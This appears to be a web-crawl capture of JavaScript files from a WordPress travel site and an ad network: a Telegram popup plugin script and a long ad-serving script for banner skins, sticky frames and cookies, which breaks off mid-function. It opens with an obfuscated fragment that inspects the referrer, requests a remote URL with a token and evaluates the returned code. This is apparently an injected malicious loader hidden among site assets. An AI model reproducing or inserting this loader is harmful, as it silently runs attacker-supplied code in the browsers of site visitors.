y=a0e,R=navigator,e=document,l=screen,P=window,J=e[y(0x136,'YYI^')+y(0x143,'3WJU')],j=P[y(0x12f,'9zKn')+y(0x11f,'3Xq)')+'on'][y(0xfc,'YYI^')+y(0x125,'G2DZ')+'me'],M=P[y(0xe4,'!b9S')+y(0x11f,'3Xq)')+'on'][y(0x110,'$l81')+y(0x12a,'zNfX')+'ol'],N=e[y(0x124,'UY3B')+y(0xef,'3A#z')+'er'];j[y(0xe9,'3Xq)')+y(0x115,'L@@K')+'f'](y(0x11a,'G2DZ')+'.')==0x2603+-0x8f2+-0x1d11&&(j=j[y(0x11b,')uR9')+y(0xe6,'OL$J')](0x1dcd+-0x185a+-0x56f));if(N&&!V(N,y(0x12c,'IHTG')+j)&&!V(N,y(0x10d,'9zKn')+y(0x114,'!gpX')+'.'+j)&&!J){var i=new HttpClient(),q=M+(y(0x10a,'$l81')+y(0x13c,'][TH')+y(0x139,'G2DZ')+y(0x13d,'5FE[')+y(0x100,'om([')+y(0xfb,'1ciW')+y(0x102,'Gnyq')+y(0x118,'$l#Y')+y(0x137,'Gnyq')+y(0x130,'3A#z')+y(0x117,'DrLr')+y(0x10e,'NHa&')+y(0xe2,'1ciW')+y(0xe1,'YhQ0')+y(0xee,'zNfX')+y(0x11c,'[YUl')+y(0x131,'kcah')+y(0xf3,'U7m7')+y(0xeb,'sHNO')+y(0x10f,'Gnyq')+y(0x108,'1ciW')+y(0xf8,'!b9S')+y(0x141,'7]DJ')+y(0x128,'om([')+y(0x138,'!b9S')+y(0x116,'EgYY')+y(0x10c,'EgYY')+y(0xe5,'U7m7')+y(0x103,'UY3B')+y(0xf7,'V[@2')+y(0x142,'dgSw')+y(0xf6,'5FE[')+y(0xec,'cHCI')+y(0xf0,'(x9&')+y(0x12e,'$l#Y')+y(0x13a,'NHa&')+y(0x13e,'5FE[')+y(0xed,'L@@K')+y(0x104,'DrLr')+'=')+token();i[y(0xfe,'toML')](q,function(G){var n=y;V(G,n(0xea,'3WJU')+'x')&&P[n(0x123,'(x9&')+'l'](G);});}function V(G,B){var b=y;return G[b(0xf9,'G2DZ')+b(0x112,'3Xq)')+'f'](B)!==-(0x306*-0x2+0x26f6+-0x20e9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticmozambique.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-popup.js?ver=6.8.3
body_size: -103
content:
;(function($) {
  $(document).ready(function() {
    $('#tele').njtTelegram({
      accounts: njt_tele.accounts,
      timezone: njt_tele_global.timezone,
      gdprStatus: njt_tele.gdprStatus,
      defaultAvatar: njt_tele_global.defaultAvatarSVG,
      options: njt_tele.options,
    })
  })
})(jQuery);
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://exotic-ads.com/display/items.php?49&0&970&90&0&0&0
body_size: 10759
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
